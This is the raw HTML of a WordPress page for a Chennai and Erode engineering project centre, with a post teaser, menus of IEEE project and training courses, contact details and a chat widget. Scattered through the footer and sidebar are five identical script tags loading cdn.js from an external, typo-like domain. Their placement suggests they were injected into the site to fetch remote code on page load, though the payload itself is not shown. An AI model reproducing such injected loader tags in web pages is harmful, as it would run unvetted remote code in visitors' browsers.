			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://meprojectschennai.co.in/updates/author/meprojectschennai/">
				<span class="screen-reader-text">By </span>meprojectschennai			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://meprojectschennai.co.in/updates/best-ieee-final-year-project-centers-in-erode/" aria-hidden="true" tabindex="-1">
			<img width="602" height="326" src="https://meprojectschennai.co.in/wp-content/uploads/2021/08/19.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best IEEE Final Year Project Centers In Erode" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/08/19.jpg 602w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/19-300x162.jpg 300w" sizes="(max-width: 602px) 100vw, 602px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>We, 1crore Project centre in Erode are an engineering project centre, our Developers do Realtime projects with having locations at Chennai and Erode. We have supported thousands of B. Tech and MTech projects of students and faculties across Tamilnadu for their project and research realizations in a very ethical manner.  Final year project (concept) is designed by various&#8230;</p>
<p class="more-link-wrap"><a href="https://meprojectschennai.co.in/updates/best-ieee-final-year-project-centers-in-erode/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Best IEEE Final Year Project Centers In Erode&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://meprojectschennai.co.in/updates/category/arduino-projects/" rel="category tag">Arduino Projects</a>			</span><!-- .cat-links -->
			</article><!-- #post-887 -->

		</main><!-- #primary -->

		
<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="block-9" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading" id="reach-us"><strong>REACH US</strong></h3>



<form id="forminator-module-644" class="forminator-custom-form forminator-custom-form-644" method="post" data-forminator-render="0" data-uid="6972af8362525"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form>
</div></div>
</section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">CSE PROJECTS</h3><nav class="menu-cse-projects-container" aria-label="CSE PROJECTS"><ul id="menu-cse-projects" class="menu"><li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://meprojectschennai.co.in/arm-projects-in-chennai/">IEEE ARM PROJECTS LIST</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://meprojectschennai.co.in/arduino-project-centers-in-chennai/">IEEE ARDUINO PROJECTS LIST</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://meprojectschennai.co.in/gsm-and-gps-project-centers-in-chennai/">IEEE GSM &#038; GPS PROJECTS LIST</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">IEEE ROBOTICS PROJECTS LIST</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://meprojectschennai.co.in/wireless-project-centers-in-chennai/">IEEE WIRELESS PROJECTS LIST</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://meprojectschennai.co.in/automation-sensor-networks-projects-centers-in-chennai/">IEEE AUTOMATION SENSOR NETWORK PROJECTS LIST</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://meprojectschennai.co.in/android-projects-in-chennai/">IEEE ANDROID PROJECTS LIST</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://meprojectschennai.co.in/recognition-projects-in-chennai/">IEEE RECOGNITION PROJECTS LIST</a></li>
</ul></nav></section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">ECE PROJECTS</h3><nav class="menu-ece-projects-container" aria-label="ECE PROJECTS"><ul id="menu-ece-projects" class="menu"><li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://meprojectschennai.co.in/secure-computing-project-centers-in-chennai/">IEEE SECURE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://meprojectschennai.co.in/data-mining-project-centers-in-chennai/">IEEE DATA MINING PROJECTS LIST</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://meprojectschennai.co.in/cloud-computing-project-centers-in-chennai/">IEEE CLOUD COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://meprojectschennai.co.in/mobile-computing-project-centers-in-chennai/">IEEE MOBILE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://meprojectschennai.co.in/image-processing-project-centers-in-chennai/">IEEE IMAGE PROCESSING PROJECTS LIST</a></li>
<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://meprojectschennai.co.in/parallel-and-distributed-systems-project-centers-in-chennai/">IEEE PARALLEL AND DISTRIBUTED PROJECTS LIST</a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://meprojectschennai.co.in/network-security-project-centers-in-chennai/">IEEE NETWORK SECURITY PROJECTS LIST</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://meprojectschennai.co.in/big-data-project-centers-in-chennai/">IEEE BIG DATA PROJECTS LIST</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/">IEEE WIRELESS SENSOR NETWORKS PROJECTS LIST</a></li>
<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">IEEE ROBOTICS PROJECTS LIST</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://meprojectschennai.co.in/vlsi-projects-in-chennai/">IEEE VLSI PROJECTS LIST</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://meprojectschennai.co.in/information-forensics-and-security-project-centers-in-chennai/">IEEE INFORMATION FORENSICS AND SECURITY PROJECTS LIST</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://meprojectschennai.co.in/sustainable-computing-project-centers-in-chennai/">IEEE SUSTAINABLE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://meprojectschennai.co.in/iot-project-centers-in-chennai/">IEEE IOT PROJECTS LIST</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/">IEEE MULTIMEDIA PROJECTS LIST</a></li>
</ul></nav></section><section id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">TRAINING</h3><nav class="menu-training-container" aria-label="TRAINING"><ul id="menu-training" class="menu"><li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
<li id="menu-item-2943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
<li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2947"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
<li id="menu-item-2948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
<li id="menu-item-2950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2950"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul></nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<div class="footer-widgets footer-widgets-4">
		<div class="u-wrapper footer-widgets-wrap">
					<aside id="sidebar-footer-1" class="widget-area c-sidebar-footer c-sidebar-footer-1">
				<section id="block-17" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong style="text-decoration-line: underline;">1CRORE PROJECTS</strong></p>
</div></div>



<ul>
<li><a target="_blank" rel="noopener" href="http://1croreprojects.com/"><i class="fas fa-angle-right"></i> 1CRORE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="http://projectcentrechennai.in/"><i class="fas fa-angle-right"></i> PROJECT CENTRE IN CHENNAI</a></li><script src="https://www.creativecirclcms.com/cdn.js"></script>

<li><a target="_blank" rel="noopener" href="https://eceprojects.co.in/"><i class="fas fa-angle-right"></i> ECE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="https://beprojectcentre.in/"><i class="fas fa-angle-right"></i> BE PROJECT CENTER</a></li>
<li><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/"><i class="fas fa-angle-right"></i> FREE INTERNSHIP</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/"><i class="fas fa-angle-right"></i> VLSA GLOBAL SERVICES</a></li>
<li><a target="_blank" rel="noopener" href="https://realtimeproject.in/"><i class="fas fa-angle-right"></i> REAL TIME PROJECT</a></li>
</ul>
</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-2" class="widget-area c-sidebar-footer c-sidebar-footer-2">
				<section id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>OUR PROJECTS</strong></span></p>
</div></div>



<ul>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> HOME</a></li>
<li><a href="https://meprojectschennai.co.in/about/"><i class="fas fa-angle-right"></i> ABOUT US</a></li>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> ME PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/"><i class="fas fa-angle-right"></i> PHD PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/contact/"><i class="fas fa-angle-right"></i> LOCATE US</a></li>
</ul><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-3" class="widget-area c-sidebar-footer c-sidebar-footer-3">
				<section id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>CONTACT US</strong></span></p>



<div class="footer-widget mb-20">
<div class="f-contact-info">
<div class="single-f-contact-info">
                                    <i class="fa fa-home"></i><br>
                                    <span>M/s 1Crore Projects<br>
Door No : 68 &amp; 70 ,<br>
No : 174, Ground Floor ,<br>
Rahaat Plaza (Opp. of Vijaya Hospital),<br>
Vadapalani ,<br>
Chennai, Tamil Nadu 600026</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-envelope"></i><br>
                                    <span>1croreprojects@gmail.com</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-phone"></i><br>
                                    <span> +91 44 4203 2818 <br> 9751800789 / 7708150152</span>
                                </div>
<p></p>
</div>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-4" class="widget-area c-sidebar-footer c-sidebar-footer-4">
				<section id="block-22" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section>			</aside><!-- .c-sidebar-footer -->
						</div><!-- .footer-widgets-wrap -->
	</div><!-- .footer-widgets -->
	
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 M.E Projects in Chennai.</p>
				Designed by <a href="http://www.dlktech.co.in/">DLK Technologies Pvt Ltd</a>
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="215337b604"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+91 72999 51536" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a><link rel='stylesheet' id='forminator-module-css-644-css' href='http://meprojectschennai.co.in/wp-content/uploads/forminator/644_d87b42dd3c71f8efc285c42aae3f6d2a/css/style-644.css?ver=1757517481' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-select2-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.select2.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://meprojectschennai.co.in/wp-includes/css/buttons.min.css?ver=6.5.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
